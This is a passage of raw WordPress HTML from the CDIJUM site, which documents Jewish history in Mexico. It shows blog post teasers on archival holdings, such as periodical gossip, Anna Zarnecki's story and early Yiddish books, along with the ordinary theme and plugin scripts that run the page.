href="https://cdijum.mx/chisme-en-el-cdijum/" title="¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM"><img width="385" height="300" src="https://cdijum.mx/wp-content/uploads/2025/08/Telechismeando-portada-385x300.jpg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a></div><div class="box-inner-ptbr box-col-b entry-sm-overlay"><div class="box-inner-ellipsis"><div class="entry-category"> <a href="https://cdijum.mx/category/blog/" class="gridlove-cat gridlove-cat-645">Blog</a><a href="https://cdijum.mx/category/comunidad/" class="gridlove-cat gridlove-cat-191">Comunidad</a><a href="https://cdijum.mx/category/hemeroteca/" class="gridlove-cat gridlove-cat-710">Hemeroteca</a><a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a></div><h2 class="entry-title h3"><a href="https://cdijum.mx/chisme-en-el-cdijum/">¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM</a></h2><div class="entry-content"><p>Por Luis Fernando Meneses / ¿Alguna vez te has podido resistir a enterarte de un chisme? Si la respuesta es que no, esperamos que no te sientas culpable, ya que incluso hay estudios que demuestran que es algo...</p></div></div><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div></div></div></article></div><div class="col-lg-12 col-md-12 col-sm-12"><article class="gridlove-post gridlove-post-b gridlove-box  post-9907 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-biblioteca category-blog category-comunidad category-historia tag-opticas tag-comunidad-judia tag-dinorah-isaak tag-esther-comarofsky tag-herramientas tag-historia tag-joselevitz tag-judios-en-mexico tag-siglo-xx tag-trabajo tag-wielogura tag-wolfowitz"><div class="entry-image"> <a href="https://cdijum.mx/herramientas-de-trabajo/" title="No son solo herramientas de trabajo"><img width="385" height="300" src="https://cdijum.mx/wp-content/uploads/2025/05/Munecos-Dinorah-Isaak-05-385x300.jpg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a></div><div class="box-inner-ptbr box-col-b entry-sm-overlay"><div class="box-inner-ellipsis"><div class="entry-category"> <a href="https://cdijum.mx/category/archivo-historico/" class="gridlove-cat gridlove-cat-859">Archivo Histórico</a><a href="https://cdijum.mx/category/biblioteca/" class="gridlove-cat gridlove-cat-803">Biblioteca</a><a href="https://cdijum.mx/category/blog/" class="gridlove-cat gridlove-cat-645">Blog</a><a href="https://cdijum.mx/category/comunidad/" class="gridlove-cat gridlove-cat-191">Comunidad</a><a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a></div><h2 class="entry-title h3"><a href="https://cdijum.mx/herramientas-de-trabajo/">No son solo herramientas de trabajo</a></h2><div class="entry-content"><p>Por Luis Fernando Meneses La historia se encuentra por todas partes. En un archivo histórico podemos encontrar información sobre el pasado en libros, periódicos, revistas, documentos oficiales, fotografías, videos e...</p></div></div><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div></div></div></article></div><div class="col-lg-12 col-md-12 col-sm-12"><article class="gridlove-post gridlove-post-b gridlove-box  post-9783 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-blog category-historia tag-anna-zarnecki tag-cdijum tag-guanajuato tag-historia tag-holocausto tag-judios tag-mexico tag-refugiados tag-segunda-guerra-mundial tag-siberia"><div class="entry-image"> <a href="https://cdijum.mx/anna-zarnecki/" title="De Siberia a México: la historia de Anna Zarnecki"><img width="385" height="300" src="https://cdijum.mx/wp-content/uploads/2024/09/Fotografia-Anna-Zarnecki-385x300.png" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="Anna Zarnecki" /></a></div><div class="box-inner-ptbr box-col-b entry-sm-overlay"><div class="box-inner-ellipsis"><div class="entry-category"> <a href="https://cdijum.mx/category/archivo-historico/" class="gridlove-cat gridlove-cat-859">Archivo Histórico</a><a href="https://cdijum.mx/category/blog/" class="gridlove-cat gridlove-cat-645">Blog</a><a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a></div><h2 class="entry-title h3"><a href="https://cdijum.mx/anna-zarnecki/">De Siberia a México: la historia de Anna Zarnecki</a></h2><div class="entry-content"><p>Por Gloria Marylin Cruz Ponce Uno de los recuerdos más tristes para la señora Anna Zarnecki Z’’L era el de aquella tarde del 14 de junio de 1940 cuando ayudaba a su abuelo a cosechar las parcelas de su hacienda y...</p></div></div><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div></div></div></article></div></div></div></div></div><div class="gridlove-sidebar"><div class="gridlove-sticky-sidebar"><div id="gridlove_posts_widget-2" class="widget gridlove-box gridlove_posts_widget"><h4 class="widget-title">Entradas populares<span class="gridlove-slider-controls" data-autoplay="0"></span></h4><div class="gridlove-posts-widget gridlove-widget-slider"><div class="gridlove-posts-widget-item-wrapper"><article class="post-9985 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunidad category-hemeroteca category-historia"><div class="entry-image"> <a href="https://cdijum.mx/chisme-en-el-cdijum/" title="¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2025/08/Telechismeando-portada-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/chisme-en-el-cdijum/">¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM</a></h6></div></article><article class="post-9907 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-biblioteca category-blog category-comunidad category-historia tag-opticas tag-comunidad-judia tag-dinorah-isaak tag-esther-comarofsky tag-herramientas tag-historia tag-joselevitz tag-judios-en-mexico tag-siglo-xx tag-trabajo tag-wielogura tag-wolfowitz"><div class="entry-image"> <a href="https://cdijum.mx/herramientas-de-trabajo/" title="No son solo herramientas de trabajo"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2025/05/Munecos-Dinorah-Isaak-05-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/herramientas-de-trabajo/">No son solo herramientas de trabajo</a></h6></div></article><article class="post-9783 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-blog category-historia tag-anna-zarnecki tag-cdijum tag-guanajuato tag-historia tag-holocausto tag-judios tag-mexico tag-refugiados tag-segunda-guerra-mundial tag-siberia"><div class="entry-image"> <a href="https://cdijum.mx/anna-zarnecki/" title="De Siberia a México: la historia de Anna Zarnecki"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/09/Fotografia-Anna-Zarnecki-80x60.png" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="Anna Zarnecki" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/anna-zarnecki/">De Siberia a México: la historia de Anna Zarnecki</a></h6></div></article></div><div class="gridlove-posts-widget-item-wrapper"><article class="post-9713 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-comunidad category-enlaces-de-interes category-historia category-literatura tag-diego-rivera tag-idish-2 tag-isaac-berliner tag-jacobo-glantz tag-judios tag-libros tag-mexico tag-moises-glicowsky"><div class="entry-image"> <a href="https://cdijum.mx/libros-en-idish-mas-antiguos/" title="Los cinco libros en idish más antiguos publicados en México"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/06/Libro-stock-1-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/libros-en-idish-mas-antiguos/">Los cinco libros en idish más antiguos publicados en México</a></h6></div></article><article class="post-9726 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-blog category-historia category-literatura tag-judios-en-mexico tag-literatura tag-novia-que-te-vea tag-rosa-nissan"><div class="entry-image"> <a href="https://cdijum.mx/rosa-nissan-01/" title="Una carta de Rosa Nissán en nuestros acervos"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/05/Firma-Rosa-Nissan-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/rosa-nissan-01/">Una carta de Rosa Nissán en nuestros acervos</a></h6></div></article><article class="post-9700 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-enlaces-de-interes category-historia category-literatura tag-biblioteca tag-cdijum tag-secretos"><div class="entry-image"> <a href="https://cdijum.mx/libros-con-filigranas/" title="Filigrana: el secreto de los libros"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/04/fil-mish-01-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/libros-con-filigranas/">Filigrana: el secreto de los libros</a></h6></div></article></div><div class="gridlove-posts-widget-item-wrapper"><article class="post-9637 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-historia category-literatura"><div class="entry-image"> <a href="https://cdijum.mx/coleccion-raices/" title="“Raíces”, una colección que hace florecer a la cultura"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/11/Portada-texto-raices-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/coleccion-raices/">“Raíces”, una colección que hace florecer a la cultura</a></h6></div></article><article class="post-9629 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-historia tag-biblioteca tag-comunidad-judia-de-mexico tag-leon-gruszko tag-libros tag-polonia"><div class="entry-image"> <a href="https://cdijum.mx/leon-gruszko/" title="“Hubo un hogar en Polonia” y otros libros de León Gruszko"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/10/Exposicion-los-idiomas-del-CDIJUM-2023-07-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/leon-gruszko/">“Hubo un hogar en Polonia” y otros libros de León Gruszko</a></h6></div></article><article class="post-9594 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hemeroteca category-historia tag-cdijum tag-hemeroteca tag-historia tag-judios tag-segunda-guerra-mundial"><div class="entry-image"> <a href="https://cdijum.mx/rosh-hashana-1939/" title="Rosh Hashaná de 1939 en Varsovia"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/08/Rosh-Hashana-en-Varsovia-en-1939-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/rosh-hashana-1939/">Rosh Hashaná de 1939 en Varsovia</a></h6></div></article></div><div class="gridlove-posts-widget-item-wrapper"><article class="post-9496 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunidad category-efemerides category-hemeroteca category-historia tag-cdijum tag-hemeroteca tag-israel"><div class="entry-image"> <a href="https://cdijum.mx/rosario-castellanos-1/" title="En memoria de Rosario Castellanos"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/08/Fotografia-de-Rosario-Castellanos-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="De la foto de izquierda a derecha de pie: Grete Katz, María Peretzman y Runia Lasky. Sentadas: Sara Dumont, Rosario Castellanos y Esther Comarofsky. 1971." /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/rosario-castellanos-1/">En memoria de Rosario Castellanos</a></h6></div></article><article class="post-9450 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-cine category-enlaces-de-interes category-hemeroteca category-historia tag-cdijum tag-cine-balmori tag-cine-lindavista tag-cine-rex tag-cinema-palacio tag-cines tag-historia tag-siglo-xx tag-teatro-metropolitan"><div class="entry-image"> <a href="https://cdijum.mx/cine-antiguo-cdmx/" title="Cines antiguos de la Ciudad de México"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/07/Portada-numero-2-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/cine-antiguo-cdmx/">Cines antiguos de la Ciudad de México</a></h6></div></article><article class="post-9365 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-bases-de-datos category-blog category-comunidad category-historia tag-fototeca tag-luis-kirsh"><div class="entry-image"> <a href="https://cdijum.mx/luis-kirsh/" title="La foto de un comerciante en nuestro acervo"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/04/Portada-para-Luis-Kirsh-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/luis-kirsh/">La foto de un comerciante en nuestro acervo</a></h6></div></article></div></div></div></div></div></div></div><div id="footer" class="gridlove-footer"><div class="container"><div class="row"><div class="col-lg-4 col-md-6 col-sm-12"></div><div class="col-lg-4 col-md-6 col-sm-12"></div><div class="col-lg-4 col-md-6 col-sm-12"><div id="gridlove_category_widget-17" class="widget gridlove_category_widget"><h4 class="widget-title">Categorías destacadas</h4><ul class="gridlove-count-color"><li><a href="https://cdijum.mx/category/efemerides/" class="gridlove-cat-col-241"><span class="category-text">Efemérides</span><span class="gridlove-count gridlove-cat gridlove-cat-241">92</span></a></li><li><a href="https://cdijum.mx/category/historia/" class="gridlove-cat-col-60"><span class="category-text">Historia</span><span class="gridlove-count gridlove-cat gridlove-cat-60">133</span></a></li><li><a href="https://cdijum.mx/category/noticias/" class="gridlove-cat-col-59"><span class="category-text">Noticias</span><span class="gridlove-count gridlove-cat gridlove-cat-59">72</span></a></li></ul></div></div></div></div><div class="gridlove-copyright"><div class="container"><p style="text-align: left">CDIJUM &copy; 2025. Sitio realizado por <a href="http://kraquen.info" target="_blank">Kraquen</a>.<p> Agradecemos la valiosa aportación de Jaime y Lily Bernstein y de Alejandro y Raquel Rubinstein para la realización de esta página.</p></div></div></div><div class="gridlove-sidebar-action-wrapper"> <span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span><div class="gridlove-sidebar-action-inside"><div class="hidden-lg-up widget gridlove-box widget_nav_menu"><ul id="menu-menu-principal-2" class="gridlove-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdijum.mx/quienes-somos/">Quiénes somos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://cdijum.mx/historia/">Historia del CDIJUM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://cdijum.mx/nuestra-sede/">Nuestra sede</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cdijum.mx/mision-y-objetivos/">Misión, visión y valores</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://cdijum.mx/alianzas/">Alianzas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://cdijum.mx/patronato/">Patronato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://cdijum.mx/directorio/">Directorio</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://cdijum.mx/acervos/">Acervos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://cdijum.mx/guia-general-de-fondos/">Guía General de Fondos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://cdijum.mx/archivo-historico/">Archivo histórico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cdijum.mx/fototeca/">Fototeca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cdijum.mx/fonoteca/">Fonoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://cdijum.mx/videoteca/">Videoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://cdijum.mx/hemeroteca/">Hemeroteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://cdijum.mx/biblioteca/">Biblioteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://cdijum.mx/fondo-reservado/">Fondo reservado</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://cdijum.mx/bases-de-datos/">Bases de datos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://cdijum.mx/vitral/">Vitral</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://cdijum.mx/genealogia/">Genealogía</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://cdijum.mx/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdijum.mx/filju/">FILJU</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://cdijum.mx/contacto/">Contacto y visitas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311"><a href="http://cdijum.kraquen.info/">Plataforma</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cdijum.mx/dona-ahora/">Dona ahora</a></li></ul></div></div></div><div class="gridlove-sidebar-action-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridlove/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress/interactivity":"https://cdijum.mx/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}</script> <script type="module" src="https://cdijum.mx/wp-includes/js/dist/script-modules/block-library/image/view.min.js?ver=292ec2cc397d10d98f6a" id="@wordpress/block-library/image/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <link rel="modulepreload" href="https://cdijum.mx/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low"> <script type="application/json" id="wp-script-module-data-@wordpress/interactivity">{"state":{"core/image":{"metadata":{"69405ff13b8bc":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Portada-Hatikva-01-scaled.jpg","figureClassNames":"aligncenter size-large is-resized","figureStyles":null,"imgClassNames":"wp-image-9986","imgStyles":"width:378px;height:auto","targetWidth":1972,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13bf1a":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-oct-1957-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9987","imgStyles":null,"targetWidth":1964,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13c330":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-oct-1957-2-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9988","imgStyles":null,"targetWidth":1979,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13c95c":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-Nov-1957-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9995","imgStyles":null,"targetWidth":1931,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13cd78":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-Nov-1957-2-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9994","imgStyles":null,"targetWidth":1961,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13d350":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-feb-1958-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9996","imgStyles":null,"targetWidth":1929,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13d926":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-jun-1958-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9999","imgStyles":null,"targetWidth":1910,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13dd59":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-jun-1958-2-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9998","imgStyles":null,"targetWidth":1957,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"69405ff13e2f1":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-jul-1958-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-10000","imgStyles":null,"targetWidth":1962,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""}}}}}</script>  <script type="text/javascript">var sbiajaxurl = "https://cdijum.mx/wp-admin/admin-ajax.php";</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div
 class="wp-lightbox-overlay zoom"
 data-wp-interactive="core/image"
 data-wp-router-region='{ "id": "core/image-overlay", "attachTo": "body" }'
 data-wp-key="wp-lightbox-overlay"
 data-wp-context='{}'
 data-wp-bind--role="state.roleAttribute"
 data-wp-bind--aria-label="state.currentImage.ariaLabel"
 data-wp-bind--aria-modal="state.ariaModal"
 data-wp-class--active="state.overlayEnabled"
 data-wp-class--show-closing-animation="state.overlayOpened"
 data-wp-watch="callbacks.setOverlayFocus"
 data-wp-on--keydown="actions.handleKeydown"
 data-wp-on--touchstart="actions.handleTouchStart"
 data-wp-on--touchmove="actions.handleTouchMove"
 data-wp-on--touchend="actions.handleTouchEnd"
 data-wp-on--click="actions.hideLightbox"
 data-wp-on-window--resize="callbacks.setOverlayStyles"
 data-wp-on-window--scroll="actions.handleScroll"
 data-wp-bind--style="state.overlayStyles"
 tabindex="-1"
 > <button type="button" aria-label="Cerrar" style="fill: #000" class="close-button"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg> </button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.figureStyles"> <img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.figureStyles"> <img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div></div><link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3A700%2Cregular%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' /> <script type="text/javascript" src="https://cdijum.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://cdijum.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-15 14:20:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/cdijum.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="eae-main-js-extra">var eae = {"ajaxurl":"https://cdijum.mx/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9jZGlqdW0ubXgvMS1kZS1zZXB0aWVtYnJlLWRlLTE5MzktZXN0YWxsYS1sYS1zZWd1bmRhLWd1ZXJyYS1tdW5kaWFsLw==","nonce":"a7ed7595db","plugin_url":"https://cdijum.mx/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://cdijum.mx/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra</script> <script type="text/javascript" id="gridlove-main-js-extra">var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","logo_retina":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","logo_mini":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","logo_mini_retina":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","gridlove_gallery":"1","responsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":""};
//# sourceURL=gridlove-main-js-extra</script> <script type="text/javascript" id="hui_scripts-js-extra">var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra</script> <script type="text/javascript" id="hustle_front-js-extra">var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"02/24/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"03/02/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_mer